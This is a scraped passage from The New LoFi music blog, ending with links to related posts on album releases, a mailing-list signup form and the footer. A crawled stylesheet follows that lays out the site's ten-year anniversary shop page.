class="relpost_card_title">Rival Consoles set to release ninth studio album  — &quot;Landscape From Memory&quot;</h2></div></div></a><a href="https://thenewlofi.com/alex-fermanis-joins-tom-herman-on-new-psychedelic-old-smile-ep-four/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2021/08/OldSmile-Four-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Alex Fermanis joins Tom Herman on new psychedelic Old Smile EP: “Four”</h2></div></div></a><a href="https://thenewlofi.com/laeters-latest-album-dreaming-of-something-nice-is-a-beautifully-meandering-new-record/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2025/06/LAETER-1000x655-1-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Laeter&#039;s latest album, &quot;Dreaming of Something Nice,&quot; is a beautifully meandering new record</h2></div></div></a><a href="https://thenewlofi.com/your-lofix-14-sampling-the-golden-era/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2024/05/14-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Your LoFix #14 – sampling the golden era</h2></div></div></a><a href="https://thenewlofi.com/ernesto-chahouds-album-taitu-is-a-collection-of-soul-fueled-stompers-straight-from-the-dancefloors-of-1970s-ethiopia/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/09/Taitu-diggingfor-records-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">For his new album, &quot;Taito&quot; Ernesto Chahoud has compiled a collection of soul-fueled stompers straigh...</h2></div></div></a><a href="https://thenewlofi.com/modeselektors-label-monkeytown-records-celebrates-10-years/"class="relpost-block-single" ><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-hidden="true" role="img" data-bg="https://thenewlofi.com/wp-content/uploads/2019/09/monkeytown10years-724x474-336x220.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 336px; height: 220px; aspect-ratio: 16/9;"></div><div class="relpost-block-single-text"  style="height: 75px;font-family: Rubik;  font-size: 20px;  color: #666314;"><h2 class="relpost_card_title">Modeselektor&#039;s label, Monkeytown Records celebrates 10 years</h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->	
    </section> <!-- #relatedposts -->
      

 <footer>
    
    <section class="main">
      <section class="mailinglist">
      <h3>Mailing List</h3>
      <div id="mc_signup">
	<form method="post" action="#mc_signup" id="mc_signup_form">
		<input type="hidden" id="mc_submit_type" name="mc_submit_type" value="html" />
		<input type="hidden" name="mcsf_action" value="mc_submit_signup_form" />
		<input type="hidden" id="_mc_submit_signup_form_nonce" name="_mc_submit_signup_form_nonce" value="14c417a101" />		
		
	<div class="mc_form_inside">
		<div class="updated" id="mc_message">
					</div><!-- /mc_message -->
<div class="mc_merge_var">
		<label for="mc_mv_EMAIL" class="mc_var_label mc_header mc_header_email">Email Address<span class="mc_required">*</span></label>
	<input type="text" size="18" placeholder="" name="mc_mv_EMAIL" id="mc_mv_EMAIL" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_FNAME" class="mc_var_label mc_header mc_header_text">First Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_FNAME" id="mc_mv_FNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->
<div class="mc_merge_var">
		<label for="mc_mv_LNAME" class="mc_var_label mc_header mc_header_text">Last Name</label>
	<input type="text" size="18" placeholder="" name="mc_mv_LNAME" id="mc_mv_LNAME" class="mc_input"/>
</div><!-- /mc_merge_var -->			<div id="mc-indicates-required">
				* = required field			</div><!-- /mc-indicates-required -->
			
		<div class="mc_signup_submit">
			<input type="submit" name="mc_signup_submit" id="mc_signup_submit" value="Subscribe" class="button" />
		</div><!-- /mc_signup_submit -->
	
	
					<br/>
			<div id="mc_display_rewards" align="center">powered by <a href="http://www.mailchimp.com/affiliates/?aid=1e86044015f6a148e4551d342&#038;afl=1">MailChimp</a>!</div><!-- /mc_display_rewards -->
					
	</div><!-- /mc_form_inside -->
	</form><!-- /mc_signup_form -->
</div><!-- /mc_signup_container -->
 <p>Subscribe to The New LoFi's mailing list by entering your email below, and get our mixes and monthly updates sent to your email as soon as they are released. It's the best way to hear the latest music from The New LoFi.</p>
    
      </section>
      

      
     <section class="social">
        <h3>Social</h3>  
        <ul>  
          <li><a href="https://hypem.com/site/the+new+lofi/15524" target="_blank">Hype Machine</a></li>
          <li><a href="https://soundcloud.com/thenewlofi" target="_blank">Soundcloud</a></li>
          <li><a href="https://www.instagram.com/thenewlofi/" target="_blank">Instagram</a></li>
          <li><a href="https://open.spotify.com/user/thenewlofi" target="_blank">Spotify</a></li>
          <li><a href="https://www.facebook.com/newlofi/" target="_blank">Facebook</a></li>
          <li><a href="https://twitter.com/thenewlofi" target="_blank">Twitter</a></li>
          <li><a href="https://bsky.app/profile/thenewlofi.bsky.social" target="_blank">Bluesky</a></li>
        </ul> 
     </section>
     <section class="tnlf">
        <h3>TNLF</h3>
        <ul>  
          <li><a href="https://www.submithub.com/blog/the-new-lofi/">Submit Your Music</a></li>
          <li><a href="/apprenticeship/">Apprenticeship</a></li>
          <!-- <li><a href="http://www.wordpress.org" target="_blank">Powered by Wordpress</a></li>  -->
          <li><a href="/about">About us</a></li> 
          <!-- <li><a href="https://thenewlofi.com/advertising-on-the-new-lofi/">Sponsor us</a></li>  -->
          <!-- <li><a href="https://thenewlofi.com/support-tnlf/">Support us</a></li>  -->
          <li><a href="https://www.patreon.com/thenewlofi">Support us on Patreon</a></li> 
          <li><a href="mailto:superfresh@thenewlofi.com">Contact us</a></li> 
        </ul> 
     </section>
     <div id="copyright">&copy; 2010 - 2026 The New LoFi</div>
    </section>
  </footer>


  </main><!-- #page -->



<script type="text/javascript" src="https://thenewlofi.com/wp-content/themes/cmylofi_v03/js/menuoverlay.js"></script>   


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://thenewlofi.com/wp-content/themes/cmylofi_v03/css/tenyears.css
body_size: 1729
content:
/*************************************************************************************************************************************
 SHOP page  
 *************************************************************************************************************************************/

.page-id-41377 #content h1, 
.page-id-41394 #content h1 {
  text-align: center;
  display: none;
  }

body.page-id-41377 #content article, 
body.single-asp-products #content article,
body.page-id-41394 #content article {
  width: 100% !important;
  margin: 0 auto;
  float: none;
  
  }
  
/* hide the sidebar on the shop page */
.page-id-41377 .sidebar,
.page-id-41394 .sidebar,

.page-id-41377 form#wp-asp-search-form,
.single-asp-products .sidebar,
.single-asp-products #content .entry-meta,
.single-asp-products #content h3 {
  display: none;  
  }
  
/* kill the space at the top of content on the shop page */
.page-id-41377 #content, 
.page-id-41394 #content {
  padding-top: 0;
  margin-top: 0;
  }
 
 
#TYA-header {
  background: #444;
  height: 70vh;
  margin: 0;
  padding: 0;
  background: #222 url("../gui/TNLF-TYA-images.jpg");
  background-size: contain;
 
  }
#TYA-header h3 {
  color: #fff;
  font: normal 96px/96px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  width: 50%;
  margin:  0 auto;
  padding: 130px 0 0 0;
  width: 1100px;
  }




		
		
		
		html {
  scroll-behavior: smooth;
}






#TYA-musicians {
		background: #444;
		margin: 0 0 110px;
	}
#TYA-musicians img {
		padding: 0 20%;
	}

	
#TYA-jump-btn {
  position: fixed;
  width: 1100px; 
  margin: 0 auto;
  top: 120px;
  left: 0;
  right: 0;
  
  }
#TYA-jump-btn a {
  background: #dd07c6;
  background: #00b6fa;
  display: block;
  
  position: absolute;
  right: 0;
  
  width: 135px;
  height: 40px;
  color: #fff;
  
  text-transform: uppercase;
  font: normal 14px/40px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
  letter-spacing: 1px;
  text-decoration: none;
  text-align: center;
  
  border-radius: 4px;
  
  opacity: 0.75;
    transition: opacity .15s ease-in-out;
    -moz-transition: opacity .15s ease-in-out;
    -webkit-transition: opacity .15s ease-in-out;
	
	/* ************* */
	
	background: none;
	color: #00b6fa;
	border-bottom: 3px solid #00b6fa;
	opacity: 1;
	text-transform:inherit;
    font: normal 25px/30px 'Gilmer-Bold', 'Rubik', Helvetica, Arial, sans-serif;
    letter-spacing: 0;
    text-decoration: none;
    text-align: center;	
    border-radius: 0;
	height: inherit;
  
	
  }
 #TYA-jump-btn a:hover {
  opacity: 1;
  
  opacity: 1;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
	
	cursor:pointer;
	
	
	border-bottom: none;
  }
	
	
	
#TYA-summary {
  display: grid;
  grid-template-columns: 1fr 5% 1fr;
  grid-template-rows: 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 20px;
    padding: 40px 0 0 0;
	width: 1100px;
  
  
  grid-template-areas:
    ". . head"
    "img1 . head"
    "img1 . img2"
    "desc . img2"
    "desc . .";
}

#TYA-summary .Headline { grid-area: head; }
#TYA-summary .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-summary .Headline h3 { padding: 5% 20% 100px; line-height: 55px; }

#TYA-summary .Image-1 { grid-area: img1; }

#TYA-summary .Image-2 { grid-area: img2; }

#TYA-summary .Description { grid-area: desc;  padding: 2% 20% 100px;}







#TYA-illustrators {
  display: grid;
  grid-template-columns: 30% 40% 30%;
  grid-template-rows: 1fr 1fr 1fr 1fr 1fr;
  gap: 0px 0px;
  
  margin: 0 auto 100px;
    padding: 20px 0 0 0;
	width: 100%;
  
  
  grid-template-areas:
    ". head art1 "
    ". head art1 "
    "art2 head art1 "
    "art2 desc . "
    "art2 desc . ";
}
#TYA-illustrators a:link, #TYA-illustrators a:visited {
  border-bottom: 2px solid #00b6fa;
  border-bottom: 2px solid #7fda7d;
  text-decoration: none;
}
#TYA-illustrators a:hover, #TYA-illustrators a:active {
  border-bottom: none;
}

#TYA-illustrators .Headline { grid-area: head; }
#TYA-illustrators .Headline em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; }
#TYA-illustrators .Headline h3 { padding: 80px 10% 30px 30%; line-height: 55px; }

#TYA-illustrators .Illustration-1 { grid-area: art1; }

#TYA-illustrators .Illustration-2 { grid-area: art2; }

#TYA-illustrators .Description { 
  /* font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; */
  
  color: #a39b40;
  grid-area: desc;  
  padding: 2% 10% 100px 30%;
  }
#TYA-illustrators .Description strong { 
  color: #4e4a1b;
  
  }
  
  
/********/
#TYA-illustrators h3 em { font-style:normal; font-family: 'Gilmer-Regular', Arial, Helvetica, sans-serif; padding-left: 0; }
/********/


#TYA-charity {
	margin: 0 auto 10em;
    padding: 40px 0 0 0;
	width: 1100px;
	
	background: #353bc9;
	color: #fff;
}
#TYA-charity h3 {
	margin: 0 0 30px;
}
#TYA-charity a {
	color: #fff;
}
#TYA-charity a:hover, #TYA-charity a:active {
	background: none !important;
	border: none !important;
}
#TYA-charity div {
	float: left;
	padding: 5% 5%;
}
#TYA-charity div.logo {
	width: 48%;
	padding-right: 0;
}
#TYA-charity div.desc {
	width: 52%;
}



/*****************************************************************************************
  PURCHASE AREA
 ****************************************************************************************/

#TYA-purchase {
	background: #efefef;
	background: #fff;
	border: 1px dashed #fff; /* fix a collapsing box bug */
	margin-bottom: -21px; /* fix some weird space showing up at the bottom */
}


#TYA-purchase h3 {
	color: #111;
}

#TYA-purchase div.container {
  margin: 150px auto 10em;
    padding: 0;
	width: 1100px;
	
}
#TYA-purchase ul, #TYA-purchase dl {
  float: left;
	width: 50%;
}

#TYA-purchase dl {
  width: 45%;
  margin-left: 5%;
}
#TYA-purchase ul {
	list-style:none;
	margin: 0;
	padding: 0;
	
  width: 50%;
}
#TYA-purchase ul li {
  margin: 0 0 50px;
  }

/*
  .page-id-41377 #TYA-purchase dl dd.price,
.page-id-41394 #TYA-purchase dl dd.price {
	
*/
	
dl dd.price,
dl dd.price {
  font: normal 18px/18px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  color: #F39;
  margin: 10px 0 30px;
  }
dl dd.price span,
dl dd.price span {
  font: normal 9px/4px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
  background: #F39;
  letter-spacing: 1px;
  color: #fff;
  border-radius: 2px;
  vertical-align: middle;
  padding: 1px 5px 2px;
  }
dl dd.price del,
dl dd.price del {
  color: #b2aa49;
  color: #777;
  }
  
.page-id-41377 #product-component-1599408997156,
.page-id-41394 #product-component-1599408997156 {
  margin: 20px 0 0;
  
  }
    












.page-id-41394 ul.TYA-gallery {
  width: 100% !important;
  
}


.page-id-41394 .TYA-gallery li {
  width: 31.44%;
  float: left;
  
}

.page-id-41394 .TYA-gallery li:first-child {
  margin-right: 2.43% !important;
  
}
.page-id-41394 .TYA-gallery li:last-child {
  margin-left: 2.43% !important;
  
}

.page-id-41394 ul.TYA-gallery dl {
  width: 100% !important;
  margin: 25px 0 0 !important;
}
.page-id-41394 ul.TYA-gallery dl dt {
  font: bold 30px/32px 'Gilmer-Regular', 'Rubik', Helvetica, Arial, sans-serif;
}


.page-id-41394 ul.TYA-gallery dl dd.buybtn div {
  margin: 0 auto !important;
  
}


.sold-out {
  background: #ccc;	
  color: #fff;
  text-align: center;
  font: normal 15px/20px 'Noto', Helvetica, Arial, sans-serif;
    padding: 10px 20px;
    letter-spacing: .9px;
	width: 150px;
}





/* RESET CONTENT to be fluid */
.page-id-41377 #content,
.page-id-41394 #content
 {
	margin: 0 auto 0;
    padding: 40px 0 0 0;
    padding: 0;
    width: 100%;
}
.page-id-41394 #content
 {
    padding: 0 !important;
}


